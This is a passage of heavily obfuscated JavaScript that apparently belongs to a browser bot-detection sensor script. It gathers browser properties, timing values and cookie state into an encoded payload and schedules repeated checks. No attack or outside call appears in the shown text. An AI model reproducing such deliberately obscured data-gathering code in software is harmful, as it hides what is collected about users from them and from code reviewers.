l1()[Ef(jI)],'undefined')?l1()[Ef(UV)].apply(null,[wg,bI,xN,vn(g0)]):l1()[Ef(Mx)].apply(null,[E2,vn(YN),xqj,qf])][P7()[OT(K9)](YR,pO,vn([]),ZN)]&&OO(Tx()[dh(M5j)](l0,Uc,Qvj,Tg),wE[l1()[Ef(UV)](wg,xA,xN,vn({}))][P7()[OT(K9)](YR,pO,g2,fO)])?wE[l1()[Ef(UV)].apply(null,[wg,AM,xN,qt])][P7()[OT(K9)](YR,pO,vn(YN),zp)][Tx()[dh(M5j)].call(null,tr,vn({}),Qvj,Tg)]:wE[l1()[Ef(UV)](wg,H9,xN,J2)][fK(typeof HN()[mh(Tg)],'undefined')?HN()[mh(c7)].call(null,K0,Z5j,vR,J2,WI,mjj):HN()[mh(SF)](YN,Vc,J2,tr,P9,qM)]&&OO(Tx()[dh(M5j)].call(null,qM,P9,Qvj,Tg),wE[l1()[Ef(UV)].call(null,wg,Mx,xN,vn(g0))][HN()[mh(SF)].call(null,kr,Vc,J2,BZ,WI,qM)])?wE[l1()[Ef(UV)](wg,VK,xN,vn(vn({})))][HN()[mh(SF)](qM,Vc,J2,AY,vn(vn([])),qM)][fK(typeof Tx()[dh(cX)],Th('',[][[]]))?Tx()[dh(BZ)](qY,P9,EQ,pjj):Tx()[dh(M5j)].apply(null,[wp,qM,Qvj,Tg])]:Lf(g0));}catch(mXj){LT.splice(VV(T2j,g0),Infinity,EY);Swj=Lf(g0);}try{var szj=LT.length;var gdj=vn(vn(I6));Pcj=wE[P7()[OT(j7)](VHj,Zg,AM,vn(vn({})))][P7()[OT(O1)](vGj,TR,Mx,Tg)]||(wE[l1()[Ef(UV)](wg,HV,xN,vn(vn(YN)))][P7()[OT(K9)].call(null,YR,pO,tw,qn)]&&OO(l1()[Ef(O1)].apply(null,[KN,A4,kTj,Uc]),wE[l1()[Ef(UV)].apply(null,[wg,Gd,xN,qM])][P7()[OT(K9)](YR,pO,vn([]),hM)])?wE[nI(typeof l1()[Ef(AY)],Th('',[][[]]))?l1()[Ef(UV)](wg,qn,xN,KN):l1()[Ef(Mx)].apply(null,[Xs,qn,DWj,g2])][P7()[OT(K9)].call(null,YR,pO,cC,SF)][l1()[Ef(O1)].call(null,KN,AM,kTj,r9)]:wE[nI(typeof l1()[Ef(WX)],Th('',[][[]]))?l1()[Ef(UV)].call(null,wg,zp,xN,Ng):l1()[Ef(Mx)].apply(null,[dvj,vn(vn(YN)),Ft,kT])][fK(typeof HN()[mh(ht)],Th(P7()[OT(zb)].apply(null,[Ovj,LB,w0,w0]),[][[]]))?HN()[mh(c7)].apply(null,[vn(vn([])),hpj,CMj,j7,pw,ADj]):HN()[mh(SF)](LV,Vc,J2,xA,vn({}),qM)]&&OO(l1()[Ef(O1)](KN,KN,kTj,j1),wE[nI(typeof l1()[Ef(g5j)],'undefined')?l1()[Ef(UV)].apply(null,[wg,SF,xN,vn([])]):l1()[Ef(Mx)].apply(null,[rM,IO,Jt,Wx])][HN()[mh(SF)](tw,Vc,J2,OR,qt,qM)])?wE[l1()[Ef(UV)].call(null,wg,Vb,xN,bI)][HN()[mh(SF)].apply(null,[LB,Vc,J2,WC,sg,qM])][l1()[Ef(O1)].call(null,KN,Ah,kTj,BZ)]:Lf(g0));}catch(L2j){LT.splice(VV(szj,g0),Infinity,EY);Pcj=Lf(GT[g0]);}try{var Dgj=LT.length;var Z1j=vn({});x4j=OO(Tx()[dh(Pw)].call(null,zp,qf,lKj,tw),wE[P7()[OT(j7)](VHj,Zg,Ah,A4)])&&nI(typeof wE[nI(typeof P7()[OT(q4)],Th('',[][[]]))?P7()[OT(j7)](VHj,Zg,w0,rV):P7()[OT(Xs)](Wqj,cGj,vn(vn({})),RZ)][nI(typeof Tx()[dh(VWj)],'undefined')?Tx()[dh(Pw)](UV,P9,lKj,tw):Tx()[dh(BZ)](Yt,j1,T9,zw)],P7()[OT(UV)](Sdj,YX,IO,vY))?wE[P7()[OT(j7)](VHj,Zg,Ih,Bg)][Tx()[dh(Pw)](kr,vn(vn(YN)),lKj,tw)]:Lf(g0);}catch(l4j){LT.splice(VV(Dgj,g0),Infinity,EY);x4j=Lf(g0);}LRj=wE[Tx()[dh(c7)].call(null,LV,J2,Rvj,vw)](fM(wE[P7()[OT(j7)].apply(null,[VHj,Zg,vn([]),Ih])].bmak[P7()[OT(mjj)](Nqj,Yqj,kr,pO)],vI(Qwj,Qwj)),c7);rsj=wE[Tx()[dh(c7)](BL,DM,Rvj,vw)](fM(LRj,GT[EM]),GT[LF]);var cRj=wE[P7()[OT(mT)].apply(null,[hUj,vV,vn(g0),A4])][l1()[Ef(xA)](Mr,Qt,s9,Mx)]();var xcj=wE[Tx()[dh(c7)].call(null,OR,qA,Rvj,vw)](fM(vI(cRj,GT[IO]),zb),c7);var r2j=P7()[OT(zb)].call(null,Ovj,LB,Uc,KN)[Tx()[dh(nT)](rV,YN,QX,gX)](cRj);r2j=Th(r2j[l1()[Ef(WM)].apply(null,[WI,vn({}),GWj,g7])](YN,Bg),xcj);gVj();var UBj=hgj();var dMj=fHj(UBj,qf);var jgj=dMj[YN];var rXj=dMj[g0];var Xwj=dMj[zb];var ptj=dMj[Mx];var tgj=wE[P7()[OT(j7)](VHj,Zg,G9,EC)][nI(typeof Tx()[dh(VWj)],Th('',[][[]]))?Tx()[dh(hL)].apply(null,[Af,YN,Gvj,w0]):Tx()[dh(BZ)](XF,vn({}),ZTj,S4)]?g0:GT[c7];var wBj=wE[P7()[OT(j7)](VHj,Zg,vn(vn(YN)),lR)][l1()[Ef(jg)].apply(null,[rEj,vn([]),bEj,BL])]?g0:YN;var zsj=wE[fK(typeof P7()[OT(VM)],Th('',[][[]]))?P7()[OT(Xs)](dM,CY,vn([]),g2):P7()[OT(j7)](VHj,Zg,WI,Wx)][nI(typeof Tx()[dh(Ez)],Th([],[][[]]))?Tx()[dh(wV)](Ah,WI,q1j,Id):Tx()[dh(BZ)].apply(null,[qf,qn,DX,V9])]?g0:YN;var TVj=[MI(PU,[Tx()[dh(Mk)](vn([]),vn(vn(YN)),qQ,Nk),URj]),MI(PU,[fK(typeof l1()[Ef(Hb)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,hR,pO,lJj,IB):l1()[Ef(tnj)].call(null,cC,g2,KA,WM),rmj(TE,[])]),MI(PU,[Tx()[dh(Qg)](vn(vn({})),vn(vn({})),gV,Px),jgj]),MI(PU,[jV()[zX(TR)].call(null,Mx,FX,r9,qM,MX,jL),rXj]),MI(PU,[Tx()[dh(kPj)](Mr,vn(g0),tA,AY),Xwj]),MI(PU,[nI(typeof Kz()[MO(jI)],Th([],[][[]]))?Kz()[MO(Px)](Zbj,FX,r9,vn(g0),Mx):Kz()[MO(zb)](kz,xSj,Yt,ZN,jL),ptj]),MI(PU,[l1()[Ef(Mvj)](LB,j7,t8j,l0),tgj]),MI(PU,[l1()[Ef(Fc)].call(null,Ah,j7,YO,w0),wBj]),MI(PU,[P7()[OT(tnj)].call(null,Lk,zL,P9,j7),zsj]),MI(PU,[P7()[OT(Mvj)].call(null,rqj,j9,Mx,j7),LRj]),MI(PU,[Tx()[dh(YWj)].apply(null,[EL,K0,bSj,z9]),Ggj]),MI(PU,[fK(typeof Tx()[dh(WX)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,vn(vn(g0)),vn({}),nCj,OEj):Tx()[dh(QO)].call(null,Gd,xA,RY,fV),Ztj]),MI(PU,[Tx()[dh(Fxj)].call(null,QM,vn([]),QA,Vb),W2j]),MI(PU,[nI(typeof Tx()[dh(WI)],Th([],[][[]]))?Tx()[dh(wg)].apply(null,[vn({}),vn([]),qBj,dDj]):Tx()[dh(BZ)](vn(vn({})),lR,vR,YO),rzj]),MI(PU,[l1()[Ef(Rz)](U9,AY,wx,qY),Tsj]),MI(PU,[l1()[Ef(vk)](A4,vn(vn([])),vlj,Xs),Pcj]),MI(PU,[Tx()[dh(r8j)](qY,r9,Kh,qf),Swj]),MI(PU,[P7()[OT(Rz)](zN,A4,ZN,vn([])),x4j]),MI(PU,[P7()[OT(vk)].call(null,KZ,Vb,vn(vn([])),MX),IA()]),MI(PU,[HN()[mh(HV)](Px,vL,Mx,sR,WM,j7),TMj]),MI(PU,[jV()[zX(EM)].call(null,Mx,r3j,sg,g7,Kc,JBj),r2j]),MI(PU,[P7()[OT(hjj)](rPj,VPj,rL,MX),lRj]),MI(PU,[nI(typeof P7()[OT(lA)],Th('',[][[]]))?P7()[OT(k4)](mr,IPj,g0,vn(vn([]))):P7()[OT(Xs)].apply(null,[D9,G6j,lR,vn(vn(YN))]),N9j])];var ntj=qG(TVj,kjj);var I9j;return LT.pop(),I9j=ntj,I9j;};var hgj=function(){return GUj.apply(this,[WE,arguments]);};var RVj=function(){LT.push(h9);var xtj;return xtj=[MI(PU,[l1()[Ef(rEj)].call(null,J2,sg,znj,vn(vn(g0))),P7()[OT(zb)].apply(null,[MK,LB,LB,Ng])]),MI(PU,[P7()[OT(kw)].apply(null,[VN,Xs,QM,fO]),vMj?vMj[P7()[OT(HV)].call(null,W8j,tw,qA,vn({}))]():P7()[OT(zb)](MK,LB,WM,sg)]),MI(PU,[P7()[OT(f4)].call(null,X7,K3j,vn(vn(YN)),Ah),zgj||P7()[OT(zb)](MK,LB,cC,vn(vn([])))])],LT.pop(),xtj;};var G9j=function(){LT.push(Kw);if(PMj&&vn(PMj[nI(typeof l1()[Ef(OV)],Th('',[][[]]))?l1()[Ef(Yqj)].call(null,c7,tw,dr,qY):l1()[Ef(Mx)](O2,vn(vn([])),lO,Ng)])){PMj=wE[jV()[zX(YN)](mT,s8j,bI,IB,g2,G9)][P7()[OT(VK)](sZ,SF,LV,bI)](PMj,Vz(),MI(PU,[l1()[Ef(Yqj)].call(null,c7,vn({}),dr,sR),vn(vn([]))]));}LT.pop();};var cLj=function(){DLj=vn(vn([]));var kYj=vA();LT.push(Wqj);POj=wE[Tx()[dh(llj)](DM,vn(vn([])),r7,HWj)](function(){NYj=Jvj();QLj=vSj(tm,[]);Fdj=C3j();LT.push(m5j);hwj=wE[fK(typeof Tx()[dh(WQ)],Th([],[][[]]))?Tx()[dh(BZ)](vV,tr,MEj,BL):Tx()[dh(llj)](zb,qt,Xn,HWj)](function Tgj(){LT.push(nL);var vXj;return vXj=fmj()[Tx()[dh(AY)](WC,vn({}),E3j,Qg)](function YXj(O1j){LT.push(Mx);while(g0)switch(O1j[nI(typeof P7()[OT(D8j)],'undefined')?P7()[OT(rV)].call(null,hFj,vz,vn(vn(YN)),pO):P7()[OT(Xs)](D9,w1,Hs,K0)]=O1j[l1()[Ef(l0)].apply(null,[vd,IO,tw,UV])]){case YN:m2j=vSj(OJ,[]);nsj=m6j(gq,[]);lMj=P7()[OT(zb)].call(null,djj,LB,BL,QM)[Tx()[dh(nT)].apply(null,[AY,pO,FL,gX])](Nlj(),jV()[zX(Vb)].apply(null,[g0,qt,TR,tr,wp,s9]))[Tx()[dh(nT)](vn(vn({})),sg,FL,gX)](CBj);XYj=fjj();Egj=vSj(vW,[]);AVj=jlj();NXj=OQ();PVj=c3j();O1j[l1()[Ef(l0)](vd,zp,tw,MX)]=c7;{var wzj;return wzj=fmj()[l1()[Ef(vV)].call(null,qM,g2,rw,WC)](XA()),LT.pop(),wzj;}case c7:jYj=O1j[P7()[OT(Ih)].call(null,d7j,rg,vn(vn(YN)),vn(g0))];ZLj=wE[Tx()[dh(llj)](vn(vn([])),vn(YN),IGj,HWj)](function(){LT.push(jX);Zgj=vSj(AP,[]);O4j=Gmj();f4j=HPj(US,[]);Q4j=vSj(tJ,[]);Ezj=wE[Tx()[dh(llj)].call(null,LB,vn(g0),Is,HWj)](function R9j(){LT.push(pTj);var jMj;var Uwj;return Uwj=fmj()[Tx()[dh(AY)](vn(vn([])),TR,V4,Qg)](function QRj(MRj){LT.push(fvj);while(g0)switch(MRj[P7()[OT(rV)].apply(null,[Eg,vz,r9,Uc])]=MRj[nI(typeof l1()[Ef(hL)],'undefined')?l1()[Ef(l0)](vd,qA,rpj,Px):l1()[Ef(Mx)].call(null,hk,Kc,FDj,vn(vn([])))]){case YN:if(CRj){MRj[l1()[Ef(l0)](vd,sg,rpj,Ng)]=Mx;break;}MRj[l1()[Ef(l0)].call(null,vd,qf,rpj,qt)]=Mx;{var OMj;return OMj=fmj()[nI(typeof l1()[Ef(Mx)],'undefined')?l1()[Ef(vV)].apply(null,[qM,pw,Q0,qA]):l1()[Ef(Mx)](MM,vn(g0),EL,hM)](wWj()),LT.pop(),OMj;}case GT[Mx]:jMj=vA();Ozj=VV(jMj,kYj);if(zA){Uvj=c7;B5j(vn([]));}nVj=vn([]);case GT[QM]:case HN()[mh(Ah)](H9,nL,Mx,Gd,vn({}),vw):{var ksj;return ksj=MRj[l1()[Ef(EC)](bX,pO,wN,pw)](),LT.pop(),ksj;}}LT.pop();},null,null,null,wE[Tx()[dh(l0)].call(null,r9,g2,qx,cV)]),LT.pop(),Uwj;},GT[c7]);nVj=vn(vn([]));LT.pop();ssj=vn(rW);},YN);ssj=vn(I6);ORj=vn(vn(I6));case Ah:case HN()[mh(Ah)](EC,MM,Mx,AM,Mr,vw):{var q9j;return q9j=O1j[l1()[Ef(EC)].apply(null,[bX,g2,G3j,zp])](),LT.pop(),q9j;}}LT.pop();},null,null,null,wE[Tx()[dh(l0)](hM,SF,KF,cV)]),LT.pop(),vXj;},GT[c7]);ORj=vn(vn([]));LT.pop();R2j=vn(vn(I6));},YN);LT.pop();R2j=vn(vn(rW));};var Fzj=function(){var gRj=UM();var ELj=gRj[YN];var CVj=gRj[g0];if(vn(hSj)&&c2(ELj,Lf(g0))){xXj();hSj=vn(vn([]));}if(fK(CVj,Lf(g0))||JB(N1j,CVj)||htj){htj=vn(vn(I6));return vn(I6);}return vn(rW);};var xFj=function(Rsj,bRj){LT.push(HFj);var ltj=c2(arguments[Tx()[dh(YN)].call(null,P9,tr,jp,fr)],zb)&&nI(arguments[GT[KN]],undefined)?arguments[GT[KN]]:vn(vn(I6));N1j++;hSj=vn({});MSj();if(fK(bRj,vn(vn({})))){L8j[l1()[Ef(dg)].apply(null,[r9,ht,bF,G9])]=vn(rW);var P4j=vn(vn(I6));var XXj=Rsj[l1()[Ef(Md)](kr,QM,UC,kr)];var O9j=Rsj[l1()[Ef(tWj)](dA,Ng,Gb,tr)];var Otj;if(nI(O9j,undefined)&&c2(O9j[Tx()[dh(YN)](IO,IB,jp,fr)],YN)){try{var Sgj=LT.length;var XMj=vn(vn(I6));Otj=wE[Tx()[dh(XL)](UV,KN,KC,rM)][Tx()[dh(bM)].call(null,vn(g0),UV,JZ,qY)](O9j);}catch(dwj){LT.splice(VV(Sgj,g0),Infinity,HFj);}}if(nI(XXj,undefined)&&fK(XXj,GT[Mr])&&nI(Otj,undefined)&&Otj[P7()[OT(h6j)](Ps,lV,rL,qM)]&&fK(Otj[fK(typeof P7()[OT(AM)],Th('',[][[]]))?P7()[OT(Xs)].call(null,tQ,gfj,Tg,A4):P7()[OT(h6j)](Ps,lV,wp,Af)],vn(I6))){P4j=vn(vn(rW));L8j[fK(typeof l1()[Ef(SPj)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,Yp,EL,hz,vn(vn({}))):l1()[Ef(z9)](YN,Px,Er,vn(g0))]=GT[c7];var ALj=DHj(tR(Kd));var zRj=wE[fK(typeof Tx()[dh(F8j)],Th('',[][[]]))?Tx()[dh(BZ)].apply(null,[jI,bI,dV,mX]):Tx()[dh(c7)](Hs,WM,cn,vw)](fM(vA(),QA),GT[LF]);L8j[nI(typeof l1()[Ef(Ih)],Th('',[][[]]))?l1()[Ef(pz)](Cjj,YN,qN,Uc):l1()[Ef(Mx)](Qqj,bI,pHj,WM)]=zRj;if(nI(ALj,undefined)&&vn(wE[Tx()[dh(Ih)].call(null,wp,VK,fZ,qn)](ALj))&&c2(ALj,YN)){if(c2(zRj,YN)&&c2(ALj,zRj)){L8j[Tx()[dh(Uc)](j1,zp,D7,A8j)]=wE[nI(typeof P7()[OT(BL)],Th([],[][[]]))?P7()[OT(j7)].apply(null,[bx,Zg,qt,Qt]):P7()[OT(Xs)](vk,K9,sR,g2)][Tx()[dh(llj)](Bg,Kc,Wr,HWj)](function(){BNj();},vI(VV(ALj,zRj),QA));}else{L8j[Tx()[dh(Uc)].apply(null,[vn([]),Hs,D7,A8j])]=wE[P7()[OT(j7)](bx,Zg,sg,TR)][Tx()[dh(llj)](qY,tw,Wr,HWj)](function(){BNj();},vI(Hfj,GT[IO]));}}else{L8j[Tx()[dh(Uc)].call(null,vn(vn(g0)),KN,D7,A8j)]=wE[P7()[OT(j7)](bx,Zg,VK,EI)][Tx()[dh(llj)](Mx,Af,Wr,HWj)](function(){BNj();},vI(Hfj,QA));}}if(fK(P4j,vn(rW))){L8j[l1()[Ef(z9)](YN,YN,Er,Hb)]++;if(JB(L8j[l1()[Ef(z9)](YN,TR,Er,g0)],Mx)){L8j[Tx()[dh(Uc)](Ng,OR,D7,A8j)]=wE[P7()[OT(j7)](bx,Zg,SF,hM)][Tx()[dh(llj)](OR,Vb,Wr,HWj)](function(){BNj();},L[P7()[OT(E4)](QU,Mk,sR,wp)]());}else{L8j[Tx()[dh(Uc)].call(null,sR,G9,D7,A8j)]=wE[P7()[OT(j7)].call(null,bx,Zg,ZL,Px)][fK(typeof Tx()[dh(H9)],'undefined')?Tx()[dh(BZ)](vn(vn(YN)),jI,P9,sO):Tx()[dh(llj)].call(null,w0,Wx,Wr,HWj)](function(){BNj();},GT[BL]);L8j[jV()[zX(kT)](Vb,Gx,jI,Px,LF,mp)]=vn(vn(rW));L8j[l1()[Ef(z9)].apply(null,[YN,vn(YN),Er,qA])]=YN;}}}else if(ltj){gmj(Rsj,ltj);}LT.pop();};var B5j=function(zLj){LT.push(M0j);var kLj=c2(arguments[Tx()[dh(YN)](H9,Px,pxj,fr)],g0)&&nI(arguments[g0],undefined)?arguments[g0]:vn({});var Vwj=c2(arguments[Tx()[dh(YN)](Mr,vn(vn(g0)),pxj,fr)],zb)&&nI(arguments[zb],undefined)?arguments[zb]:vn({});var Csj=c2(arguments[Tx()[dh(YN)].call(null,pw,LV,pxj,fr)],Mx)&&nI(arguments[Mx],undefined)?arguments[GT[Mx]]:vn(vn(I6));var h9j=c2(arguments[Tx()[dh(YN)].apply(null,[EC,Mr,pxj,fr])],qf)&&nI(arguments[qf],undefined)?arguments[qf]:vn(rW);var j9j=vn({});var Edj=mcj&&m4j(kLj,Vwj,Csj,h9j);var dLj=vn(Edj)&&rVj(zLj);var Bgj=Fzj();if(h9j&&vn(Edj)){LT.pop();return;}LT.pop();if(Edj){FXj();JZj();Hsj=Th(Hsj,g0);j9j=vn(I6);q2j--;jdj--;}else if(nI(zLj,undefined)&&fK(zLj,vn(vn({})))){if(dLj){FXj();JZj();Hsj=Th(Hsj,g0);j9j=vn(I6);}}else if(dLj||Bgj){FXj();JZj();Hsj=Th(Hsj,g0);j9j=vn(vn({}));}if(z4j){if(vn(j9j)){FXj();JZj();}}};var rVj=function(l1j){var XLj=Lf(GT[g0]);var M9j=Lf(GT[g0]);LT.push(kPj);var IMj=vn(rW);if(Jzj){try{var H2j=LT.length;var C9j=vn({});if(fK(L8j[l1()[Ef(dg)](r9,vn(g0),fg,qA)],vn([]))&&fK(L8j[jV()[zX(kT)].apply(null,[Vb,TA,Kc,vn({}),nT,mp])],vn(rW))){XLj=wE[Tx()[dh(c7)].apply(null,[IO,tr,cUj,vw])](fM(vA(),QA),L[nI(typeof P7()[OT(Uc)],'undefined')?P7()[OT(tWj)](SR,DM,UV,vn({})):P7()[OT(Xs)](w1,Id,Af,Px)]());var qdj=VV(XLj,L8j[l1()[Ef(pz)].apply(null,[Cjj,vn(vn(g0)),X7,Ah])]);M9j=wwj();var MVj=vn([]);if(fK(M9j,wE[nI(typeof l1()[Ef(Mr)],Th([],[][[]]))?l1()[Ef(EI)].call(null,zz,zp,QI,EM):l1()[Ef(Mx)].call(null,Tcj,vn(vn({})),c1,vn({}))][P7()[OT(fk)].apply(null,[m7,QM,Qt,vn({})])])||c2(M9j,YN)&&VL(M9j,Th(XLj,P2j))){MVj=vn(I6);}if(fK(l1j,vn(vn(rW)))){if(fK(MVj,vn([]))){if(nI(L8j[fK(typeof Tx()[dh(NI)],Th([],[][[]]))?Tx()[dh(BZ)](nT,vn([]),Pw,LO):Tx()[dh(Uc)](vn({}),MX,Zr,A8j)],undefined)&&nI(L8j[Tx()[dh(Uc)](vn(vn({})),vn(YN),Zr,A8j)],null)){wE[P7()[OT(j7)](WV,Zg,Px,KN)][fK(typeof HN()[mh(LV)],Th([],[][[]]))?HN()[mh(c7)](r9,fVj,pGj,mT,vn({}),jM):HN()[mh(BL)].apply(null,[SF,Vg,Xs,sR,vn(vn([])),LTj])](L8j[Tx()[dh(Uc)].call(null,vn([]),HV,Zr,A8j)]);}L8j[Tx()[dh(Uc)].call(null,AM,vn(g0),Zr,A8j)]=wE[P7()[OT(j7)].apply(null,[WV,Zg,lR,kr])][Tx()[dh(llj)](Ng,zp,sE,HWj)](function(){BNj();},vI(VV(M9j,XLj),QA));L8j[l1()[Ef(z9)](YN,cC,jc,SF)]=GT[c7];}else{IMj=vn(vn([]));}}else{var Qtj=vn([]);if(c2(L8j[l1()[Ef(pz)](Cjj,Mx,X7,qY)],YN)&&JB(qdj,VV(Hfj,P2j))){Qtj=vn(I6);}if(fK(MVj,vn({}))){var EYj=vI(VV(M9j,XLj),QA);if(nI(L8j[Tx()[dh(Uc)].call(null,vn(vn(g0)),kT,Zr,A8j)],undefined)&&nI(L8j[Tx()[dh(Uc)].call(null,vn([]),vY,Zr,A8j)],null)){wE[P7()[OT(j7)](WV,Zg,lR,Wx)][HN()[mh(BL)].call(null,vn(g0),Vg,Xs,Kc,HV,LTj)](L8j[Tx()[dh(Uc)](vn({}),ZL,Zr,A8j)]);}L8j[Tx()[dh(Uc)].call(null,vn(g0),QM,Zr,A8j)]=wE[fK(typeof P7()[OT(SPj)],'undefined')?P7()[OT(Xs)].apply(null,[q4,Z2,TR,qn]):P7()[OT(j7)].call(null,WV,Zg,RZ,zp)][nI(typeof Tx()[dh(jg)],Th('',[][[]]))?Tx()[dh(llj)](Kc,vn(g0),sE,HWj):Tx()[dh(BZ)](Ah,vn(vn(YN)),Cqj,SF)](function(){BNj();},vI(VV(M9j,XLj),GT[IO]));}else if((fK(L8j[l1()[Ef(pz)](Cjj,EL,X7,vn([]))],Lf(GT[g0]))||fK(Qtj,vn({})))&&(fK(M9j,Lf(g0))||MVj)){if(nI(L8j[Tx()[dh(Uc)](ZL,qM,Zr,A8j)],undefined)&&nI(L8j[Tx()[dh(Uc)].apply(null,[qf,vn(vn([])),Zr,A8j])],null)){wE[P7()[OT(j7)](WV,Zg,vn(vn({})),vn(g0))][fK(typeof HN()[mh(IB)],'undefined')?HN()[mh(c7)].call(null,Hb,Gjj,TO,J2,l0,Ic):HN()[mh(BL)].call(null,IO,Vg,Xs,WM,hM,LTj)](L8j[fK(typeof Tx()[dh(Wx)],Th([],[][[]]))?Tx()[dh(BZ)](l0,mp,KGj,CFj):Tx()[dh(Uc)].apply(null,[bI,lV,Zr,A8j])]);}IMj=vn(vn(rW));}}}}catch(scj){LT.splice(VV(H2j,g0),Infinity,kPj);}}if(fK(IMj,vn(vn({})))){L8j[HN()[mh(Hb)].call(null,Kc,YR,UV,jI,Uc,Fc)]|=WZj;}var qMj;return LT.pop(),qMj=IMj,qMj;};var m4j=function(Vtj,swj,B4j,Ogj){var S2j=vn([]);var VVj=c2(jdj,YN);var Ywj=c2(q2j,YN);var R1j=Vtj||B4j||Ogj;var d1j=R1j?VVj&&Ywj:Ywj;var Fgj=R1j||swj;LT.push(gV);if(Jzj&&Fgj&&d1j&&Z0j(swj)){S2j=vn(vn({}));if(swj){L8j[HN()[mh(Hb)].apply(null,[pw,zf,UV,pO,c7,Fc])]|=qxj;}else if(Vtj){L8j[HN()[mh(Hb)](vn(vn(YN)),zf,UV,DM,zb,Fc)]|=nKj;}else if(B4j){L8j[nI(typeof HN()[mh(rV)],Th([],[][[]]))?HN()[mh(Hb)](Bg,zf,UV,EL,vn([]),Fc):HN()[mh(c7)](Ng,Ftj,cnj,ht,UV,TEj)]|=sJj;}else if(Ogj){L8j[HN()[mh(Hb)].call(null,mT,zf,UV,rL,ht,Fc)]|=Qfj;}}var PYj;return LT.pop(),PYj=S2j,PYj;};var wwj=function(){var n9j=DHj(tR(Kd));LT.push(NCj);n9j=fK(n9j,undefined)||wE[Tx()[dh(Ih)](BZ,vn(vn({})),OY,qn)](n9j)||fK(n9j,Lf(g0))?wE[l1()[Ef(EI)](zz,BZ,fdj,Vb)][P7()[OT(fk)].apply(null,[Bb,QM,w0,AY])]:n9j;var JYj;return LT.pop(),JYj=n9j,JYj;};var DHj=function(Zdj){return GUj.apply(this,[zH,arguments]);};LT.push(Nqj);Lpj[fK(typeof Tx()[dh(zb)],'undefined')?Tx()[dh(BZ)](TR,Xs,thj,Yp):Tx()[dh(Ah)].apply(null,[EI,qA,C0,Ow])](q7j);var ftj=Lpj(YN);var mK=new (wE[nI(typeof P7()[OT(kT)],Th('',[][[]]))?P7()[OT(wp)].call(null,Ym,IT,RZ,Kc):P7()[OT(Xs)].call(null,cjj,jTj,vn(vn(YN)),vn(YN))])(RB);var zK=fK(typeof P7()[OT(zb)],Th([],[][[]]))?P7()[OT(Xs)](L5j,Vg,Hb,Wx):P7()[OT(zb)].apply(null,[RG,LB,Gd,IT]);var JM=GT[UV];var hEj=l1()[Ef(WI)](J4,cs,Jx,vn({}));var V3j=l1()[Ef(cs)].apply(null,[WY,xA,rh,xA]);var d6j=P7()[OT(j1)](Qr,tX,vn(vn(YN)),wp);var gQ=P7()[OT(WI)].call(null,Yn,fr,Wx,YN);var U8j=l1()[Ef(lR)](tnj,vn(g0),NC,kT);var gw=l1()[Ef(LF)](Yt,AM,TN,EM);var Kd=P7()[OT(lR)].call(null,WZ,MZj,vn(vn(YN)),vn(vn({})));var tRj=Mx;var qcj=l1()[Ef(IO)].call(null,k4,Uc,Db,vn(vn(YN)));var p3j=l1()[Ef(bI)].call(null,QO,Vb,sx,pw);var Y4j=P7()[OT(LF)].call(null,PZ,TEj,Af,K0);var Q3j=P7()[OT(qA)](f7,ZL,vn(YN),g0);var Zzj=P7()[OT(IO)].call(null,qr,MM,j7,XF);var sMj=jV()[zX(mT)].call(null,mT,dk,g2,vn(vn(g0)),nT,lA);var VA=P7()[OT(bI)](VN,Cjj,vn(vn({})),vn([]));var w3j=Tx()[dh(IB)](EL,Wx,mB,zp);var RPj=Th(Y4j,Q3j);var Kvj=Th(Y4j,Zzj);var Tt=wE[l1()[Ef(EI)](zz,ZL,cb,SF)](P7()[OT(zb)].apply(null,[RG,LB,qM,l0])[Tx()[dh(nT)](vn([]),Qt,qZ,gX)](L[l1()[Ef(hM)](Ih,IT,tC,lR)]()));var A3j=(nI(typeof P7()[OT(hM)],'undefined')?P7()[OT(zb)].call(null,RG,LB,Hs,WM):P7()[OT(Xs)](fr,xPj,QM,vn(vn(g0))))[Tx()[dh(nT)].call(null,BL,mT,qZ,gX)](P7()[OT(EI)](V7,Yt,vn([]),qM));var EXj=GT[g0];var O2j=zb;var X9j=qf;var Stj=Af;var Mdj=GT[wp];var Gdj=rL;var Izj=ER;var hVj=Vgj;var L1j=GT[Ah];var WZj=L[P7()[OT(hM)].call(null,kK,tr,vn(YN),vn(YN))]();var Hfj=GT[J2];var P2j=GT[qA];var qxj=L[Kz()[MO(zp)].apply(null,[d9,ljj,ZN,Xs,mT])]();var nKj=GT[VK];var sJj=L[Tx()[dh(Hb)].apply(null,[j1,zp,ds,GO])]();var Qfj=L[Kz()[MO(mT)](TA,ljj,Kc,qY,j7)]();var IM=[P7()[OT(EL)].apply(null,[NKj,zp,Ng,g0]),jV()[zX(j7)].apply(null,[Af,D9,qY,qn,lV,vV]),l1()[Ef(EL)].call(null,gX,P9,kF,TR),Tx()[dh(j1)].apply(null,[sR,vn(vn([])),ls,kmj]),HN()[mh(zp)](XF,xZj,Mx,qn,Ah,l0),HN()[mh(mT)](xA,Ud,qf,WC,LV,v5j),l1()[Ef(Gd)].apply(null,[Vw,Uc,jt,TR])];var Fd=[l1()[Ef(XF)](WC,vn(vn(g0)),cN,pO),Tx()[dh(WI)](H9,G9,cK,dA),nI(typeof l1()[Ef(UV)],'undefined')?l1()[Ef(Gd)](Vw,vn(vn(g0)),jt,g2):l1()[Ef(Mx)](pL,EM,UCj,DM)];var SL=MI(PU,[P7()[OT(Gd)](pC,rEj,Mx,RZ),g0,nI(typeof jV()[zX(g0)],Th(nI(typeof P7()[OT(j7)],'undefined')?P7()[OT(zb)].apply(null,[RG,LB,g2,WM]):P7()[OT(Xs)].apply(null,[EM,L5j,rV,YN]),[][[]]))?jV()[zX(j7)].apply(null,[Af,D9,Gd,A4,OR,vV]):jV()[zX(g0)].call(null,Rw,BM,EI,Tg,wp,f5j),zb,nI(typeof 